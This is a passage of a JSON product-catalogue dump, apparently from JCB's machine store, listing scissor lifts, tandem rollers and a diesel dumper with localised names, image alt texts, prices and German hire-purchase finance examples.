2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2089"},{"altTexts":[{"isoCode":"en-GB","text":"S2632E access platform raised CGI 3"},{"isoCode":"fr","text":"Nacelle S2632E en partie déployée CGI 3"},{"isoCode":"en-US","text":"S2632E access platform raised CGI 3"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne teilweise ausgefahren CGI 3"},{"isoCode":"es-US","text":"S2632E access platform raised CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2091"},{"altTexts":[{"isoCode":"en-US","text":"S2632E Application"},{"isoCode":"en-GB","text":"S2632E Application"},{"isoCode":"fr","text":"S2632E Application"},{"isoCode":"de","text":"S2632E Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2092"}],"localisedDetails":[{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-US","text":"26ft Electric Scissor Lift"},{"isoCode":"en-GB","text":"26ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.92m Plataforma Elevatória"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 26 pies"},{"isoCode":"de","text":"Elektrische Scherenbühne"}],"countryIds":[2,3,1,4],"prices":[{"countryId":2,"amount":16121},{"countryId":4,"amount":15798}],"ordinal":3,"primaryBuildCodes":["A102","A112"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":6,"displayNames":[{"isoCode":"en-GB","text":"S2646E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£17,553.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,772.80"},{"name":"HirePurchaseBalanceToFinance","value":"£15,955.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£382.92"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£382.92","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s2646e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"S2646E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S2646E repliée CGI 1"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"en-AU","text":"S2646E access platform lowered CGI 1"},{"isoCode":"es-US","text":"S2646E access platform lowered CGI 1"},{"isoCode":"en-GB","text":"S2646E access platform lowered CGI 1"},{"isoCode":"fr","text":"Nacelle S2646E repliée CGI 1"},{"isoCode":"en-CA","text":"S2646E access platform lowered CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2093"},{"altTexts":[{"isoCode":"en-CA","text":"S2646E access platform raised CGI 2"},{"isoCode":"en-US","text":"S2646E access platform raised CGI 2"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-AU","text":"S2646E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S2646E en déployée CGI 2"},{"isoCode":"es-US","text":"S2646E access platform raised CGI 2"},{"isoCode":"en-GB","text":"S2646E access platform raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2646E en déployée CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2095"},{"altTexts":[{"isoCode":"en-CA","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S2646E en partie déployée CGI 2"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne teilweise ausgefahren CGI 2"},{"isoCode":"en-US","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"en-AU","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2646E en partie déployée CGI 2"},{"isoCode":"es-US","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"en-GB","text":"S2646E access platform partly raised CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2094"},{"altTexts":[{"isoCode":"pt-BR","text":"S2646E Application"},{"isoCode":"es-US","text":"S2646E Application"},{"isoCode":"fr-CA","text":"S2646E Application"},{"isoCode":"en-CA","text":"S2646E Application"},{"isoCode":"en-AU","text":"S2646E Application"},{"isoCode":"de","text":"S2646E Application"},{"isoCode":"en-US","text":"S2646E Application"},{"isoCode":"fr","text":"S2646E Application"},{"isoCode":"en-GB","text":"S2646E Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2096"}],"localisedDetails":[{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-AU","text":"26ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.92m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-GB","text":"26ft Electric Scissor Lift"}],"countryIds":[2,6,1,4],"prices":[{"countryId":2,"amount":17888},{"countryId":4,"amount":17553}],"ordinal":4,"primaryBuildCodes":["A103","A113"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":7,"displayNames":[{"isoCode":"en-GB","text":"S3246E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£19,768.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,994.30"},{"name":"HirePurchaseBalanceToFinance","value":"£17,948.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£430.77"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£430.77","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s3246e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Nacelle S3246E repliée CGI 1"},{"isoCode":"en-GB","text":"S3246E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S3246E access platform lowered CGI 1"},{"isoCode":"de","text":"S3246E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"en-CA","text":"S3246E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S3246E repliée CGI 1"},{"isoCode":"es-US","text":"S3246E access platform lowered CGI 1"},{"isoCode":"en-US","text":"S3246E access platform lowered CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2098"},{"altTexts":[{"isoCode":"fr","text":"Nacelle S3246E en déployée CGI 2"},{"isoCode":"en-GB","text":"S3246E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S3246E en déployée CGI 2"},{"isoCode":"en-CA","text":"S3246E access platform raised CGI 2"},{"isoCode":"de","text":"S3246E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-US","text":"S3246E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S3246E access platform raised CGI 2"},{"isoCode":"es-US","text":"S3246E access platform raised CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2099"},{"altTexts":[{"isoCode":"en-GB","text":"S3246E Application."},{"isoCode":"fr-CA","text":"S3246E Application."},{"isoCode":"pt-BR","text":"S3246E Application."},{"isoCode":"en-AU","text":"S3246E Application."},{"isoCode":"es-US","text":"S3246E Application."},{"isoCode":"en-US","text":"S3246E Application."},{"isoCode":"de","text":"S3246E Application."},{"isoCode":"en-CA","text":"S3246E Application."},{"isoCode":"fr","text":"S3246E Application."}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2097"}],"localisedDetails":[{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 32 pies"},{"isoCode":"en-GB","text":"32ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-US","text":"32ft Electric Scissor Lift"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"pt-BR","text":"9.75m Plataforma Elevatória"},{"isoCode":"en-AU","text":"32ft Electric Scissor Lift"}],"countryIds":[1,3,4,6,2],"prices":[{"countryId":2,"amount":20117},{"countryId":4,"amount":19768}],"ordinal":6,"primaryBuildCodes":["A104","A114"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":8,"displayNames":[{"isoCode":"en-GB","text":"S4046E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£25,735.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,591.00"},{"name":"HirePurchaseBalanceToFinance","value":"£23,319.00"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£559.66"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£559.66","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s4046e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"de","text":"S4046E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"fr","text":"Nacelle S4046E repliée CGI 1"},{"isoCode":"en-GB","text":"S4046E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S4046E repliée CGI 1"},{"isoCode":"es-US","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-CA","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-US","text":"S4046E access platform lowered CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2101"},{"altTexts":[{"isoCode":"de","text":"S4046E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-GB","text":"S4046E access platform raised CGI 2"},{"isoCode":"fr","text":"Nacelle S4046E en déployée CGI 2"},{"isoCode":"es-US","text":"S4046E access platform raised CGI 2"},{"isoCode":"en-US","text":"S4046E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S4046E en déployée CGI 2"},{"isoCode":"en-CA","text":"S4046E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S4046E access platform raised CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2100"},{"altTexts":[{"isoCode":"es-US","text":"S4046E Application"},{"isoCode":"en-US","text":"S4046E Application"},{"isoCode":"de","text":"S4046E Application"},{"isoCode":"fr","text":"S4046E Application"},{"isoCode":"en-GB","text":"S4046E Application"},{"isoCode":"en-CA","text":"S4046E Application"},{"isoCode":"en-AU","text":"S4046E Application"},{"isoCode":"fr-CA","text":"S4046E Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2102"}],"localisedDetails":[{"isoCode":"en-GB","text":"40ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 40 pies"},{"isoCode":"pt-BR","text":"12.2m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-US","text":"40ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"}],"countryIds":[1,2,4,3],"prices":[{"countryId":2,"amount":26119},{"countryId":4,"amount":25735}],"ordinal":7,"primaryBuildCodes":["A105","A115"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":9,"displayNames":[{"isoCode":"en-GB","text":"S4550E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£30,836.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£3,101.10"},{"name":"HirePurchaseBalanceToFinance","value":"£27,909.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£669.84"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£669.84","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s4550e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"S4550E access platform lowered CGI 1"},{"isoCode":"es-US","text":"S4550E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S4550E repliée CGI 1"},{"isoCode":"en-CA","text":"S4550E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S4550E access platform lowered CGI 1"},{"isoCode":"de","text":"S4550E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"fr","text":"Nacelle S4550E repliée CGI 1"},{"isoCode":"en-GB","text":"S4550E access platform lowered CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2103"},{"altTexts":[{"isoCode":"fr","text":"Nacelle S4550E en déployée CGI 2"},{"isoCode":"en-GB","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-CA","text":"S4550E access platform raised CGI 2"},{"isoCode":"de","text":"S4550E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S4550E en déployée CGI 2"},{"isoCode":"es-US","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-US","text":"S4550E access platform raised CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2104"},{"altTexts":[{"isoCode":"pt-BR","text":"S4550E access platform application"},{"isoCode":"es-US","text":"S4550E access platform application"},{"isoCode":"en-GB","text":"S4550E access platform application"},{"isoCode":"fr","text":"S4550E access platform application"},{"isoCode":"en-US","text":"S4550E access platform application"},{"isoCode":"de","text":"S4550E access platform application"},{"isoCode":"en-AU","text":"S4550E access platform application"},{"isoCode":"en-CA","text":"S4550E access platform application"},{"isoCode":"fr-CA","text":"S4550E access platform application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2105"}],"localisedDetails":[{"isoCode":"en-US","text":"45ft Electric Scissor Lift"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"pt-BR","text":"13.7m Plataforma Elevatória"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 45 pies"},{"isoCode":"en-GB","text":"45ft Electric Scissor Lift"}],"countryIds":[3,4,1],"prices":[{"countryId":4,"amount":30836}],"ordinal":8,"primaryBuildCodes":["A116","A106"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":10,"displayNames":[{"isoCode":"en-GB","text":"CT160-80"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£23,000.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,317.50"},{"name":"HirePurchaseBalanceToFinance","value":"£20,857.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£500.58"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£500.58","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"ct160-80","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 1"},{"isoCode":"de","text":"Tandemwalze JCB"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/439"},{"altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 2"},{"isoCode":"de","text":"Tandemwalze JCB 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/440"},{"altTexts":[{"isoCode":"de","text":"Tandem-Vibrationswalze, Seitenansicht"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting side view"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/576"},{"altTexts":[{"isoCode":"de","text":"Tandem-Vibrationswalze Frontansicht"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting front view"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/577"},{"altTexts":[{"isoCode":"en-GB","text":"Vibratory tandem roller compacting"},{"isoCode":"de","text":"Vibrierende Tandemwalzenverdichtung"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/578"}],"localisedDetails":[{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[4,1],"prices":[{"countryId":4,"amount":23000}],"ordinal":2,"primaryBuildCodes":["310A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":11,"displayNames":[{"isoCode":"en-GB","text":"CT160-100"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£23,500.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,367.50"},{"name":"HirePurchaseBalanceToFinance","value":"£21,307.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£511.38"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£511.38","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"ct160-100","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"tandem roller CGI 1"},{"isoCode":"en-GB","text":"tandem roller CGI 1"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 1"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 1"},{"isoCode":"pt-BR","text":"tandem roller CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/437"},{"altTexts":[{"isoCode":"en-AU","text":"tandem roller CGI 2 "},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 2"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 2 "},{"isoCode":"pt-BR","text":"tandem roller CGI 2 "},{"isoCode":"en-GB","text":"tandem roller CGI 2 "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/438"},{"altTexts":[{"isoCode":"fr","text":"Rouleau tandem vibrant - vue aérienne"},{"isoCode":"en-GB","text":"Vibratory tandem roller birds eye view"},{"isoCode":"en-AU","text":"Vibratory tandem roller birds eye view"},{"isoCode":"pt-BR","text":"Vibratory tandem roller birds eye view"},{"isoCode":"de","text":"Vibrierende Tandemwalze aus der Vogelperspektive"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/616"},{"altTexts":[{"isoCode":"fr","text":"Vue avant d'un rouleau tandem vibrant en cours de compactage"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting front view"},{"isoCode":"pt-BR","text":"Vibratory tandem roller compacting front view"},{"isoCode":"de","text":"Tandem-Vibrationswalze Frontansicht"},{"isoCode":"en-AU","text":"Vibratory tandem roller compacting front view"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/617"}],"localisedDetails":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant"},{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"pt-BR","text":"Rolo Tandem Vibratório"},{"isoCode":"en-AU","text":"Vibratory Tandem Roller"},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[5,6,4,1,2],"prices":[{"countryId":4,"amount":23500},{"countryId":2,"amount":27844}],"ordinal":3,"primaryBuildCodes":["310B"],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>NOW $44,500 INCLUDING EXTRAS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-AU","text":""}]},{"jcbMachineId":12,"displayNames":[{"isoCode":"en-GB","text":"CT260-100"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"ct260-100","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/441"},{"altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/442"},{"altTexts":[{"isoCode":"en-GB","text":"Vibratory tandem roller on grass"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/618"},{"altTexts":[{"isoCode":"en-GB","text":"Smooth drum vibratory soil compactor"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/619"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[1],"prices":[],"ordinal":4,"primaryBuildCodes":["310M"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":13,"displayNames":[{"isoCode":"en-GB","text":"CT260-120"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£28,500.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,867.50"},{"name":"HirePurchaseBalanceToFinance","value":"£25,807.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£619.38"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£619.38","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"ct260-120","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 1"},{"isoCode":"en-AU","text":"tandem roller CGI 1"},{"isoCode":"pt-BR","text":"tandem roller CGI 1"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 1"},{"isoCode":"en-GB","text":"tandem roller CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/443"},{"altTexts":[{"isoCode":"pt-BR","text":"tandem roller CGI 2"},{"isoCode":"en-GB","text":"tandem roller CGI 2"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 2"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 2"},{"isoCode":"en-AU","text":"tandem roller CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/444"},{"altTexts":[{"isoCode":"en-AU","text":"Vibratory tandem roller on grass"},{"isoCode":"pt-BR","text":"Vibratory tandem roller on grass"},{"isoCode":"de","text":"Tandemvibrationswalze im Gras"},{"isoCode":"fr","text":"Rouleau tandem vibrant sur l'herbe"},{"isoCode":"en-GB","text":"Vibratory tandem roller on grass"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/579"},{"altTexts":[{"isoCode":"pt-BR","text":"Back roller compactor at work"},{"isoCode":"en-AU","text":"Back roller compactor at work"},{"isoCode":"de","text":"JCB Walzenzug bei der Arbeit"},{"isoCode":"fr","text":"Bille arrière du rouleau compacteur en action"},{"isoCode":"en-GB","text":"Back roller compactor at work"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/580"},{"altTexts":[{"isoCode":"en-AU","text":"Vibratory tandem roller on tarmac"},{"isoCode":"fr","text":"Rouleau tandem vibrant sur l'asphalte"},{"isoCode":"en-GB","text":"Vibratory tandem roller on tarmac"},{"isoCode":"de","text":"JCB Tandemvibrationswalze auf Asphalt"},{"isoCode":"pt-BR","text":"Vibratory tandem roller on tarmac"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/581"}],"localisedDetails":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant"},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"},{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"pt-BR","text":"Rolo Tandem Vibratório"},{"isoCode":"en-AU","text":"Vibratory Tandem Roller"}],"countryIds":[5,6,4,1,2],"prices":[{"countryId":2,"amount":20900},{"countryId":4,"amount":28500}],"ordinal":5,"primaryBuildCodes":["310N"],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>NOW $44,500 INCLUDING EXTRAS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-AU","text":""}]},{"jcbMachineId":14,"displayNames":[{"isoCode":"en-GB","text":"HTD-5 No SmartStep"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£13,350.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,352.50"},{"name":"HirePurchaseBalanceToFinance","value":"£12,172.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£292.14"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£292.14","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"htd5","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"HTD5 dumpster CGI 1"},{"isoCode":"de","text":"HTD5 dumpster CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/435"},{"altTexts":[{"isoCode":"en-GB","text":"JCB htd5 dumpster at work in garden"},{"isoCode":"de","text":"JCB htd5-dumpster bei der Arbeit im Garten"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/582"},{"altTexts":[{"isoCode":"de","text":"JCB htd5-dumpster bei der Arbeit"},{"isoCode":"en-GB","text":"JCB tracked barrow collecting waste"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/583"},{"altTexts":[{"isoCode":"en-GB","text":"JCB dumpster fitting through garden shed door "},{"isoCode":"de","text":"JCB-Dumpster passt durch die Tür eines Gartenhauses "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/584"}],"localisedDetails":[{"isoCode":"fr","text":"High Tip Diesel Dumpster"},{"isoCode":"de","text":"Diesel-Dumpster ohne SmartStep"},{"isoCode":"en-GB","text":"High Tip Diesel Dumpster"},{"isoCode":"en-US","text":"High Tip Diesel Dumpster"}],"countryIds":[4,1],"prices":[{"countryId":2,"amount":25000},{"countryId":3,"amount":999},{"countryId":4,"amount":13350}],"ordinal":2,"primaryBuildCodes":["G0006"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0% INTEREST HIRE PURCHASE OVER 2 